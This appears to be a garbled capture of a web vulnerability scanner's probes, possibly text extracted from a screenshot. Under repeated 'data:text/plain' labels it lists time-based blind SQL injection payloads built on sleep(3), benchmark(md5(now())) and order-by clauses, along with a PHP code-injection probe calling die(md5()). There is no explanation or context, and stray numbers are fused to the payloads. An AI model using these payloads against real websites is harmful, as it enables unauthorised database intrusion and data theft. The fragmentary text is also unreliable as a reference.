
data:text/plain,
and sleep(3) order by 208125351
data:text/plain,
46521
data:text/plain,
&&sleep(3)&&158401
data:text/plain,
and sleep(3) and 12121121121212.162881
data:text/plain,
and sleep(3) and 155291
data:text/plain,
and benchmark(2999999,md5(now())) and 1" and
"x"="x57351
die(md5([webscan]))55171
data:text/plain,
and sleep(3) #75971
data:text/plain,
and sleep(3) order by 481 #76051
data:text/plain,
and sleep(3) order by 561 #76061
data:text/plain,
data:text/plain,
and sleep(3) and 1 and x=y62921
data:text/plain,
and x=y and x=y and sleep(3) order by 6421327
11
data:text/plain,
and benchmark(2999999,md5(now())) and 1 and
x=y57341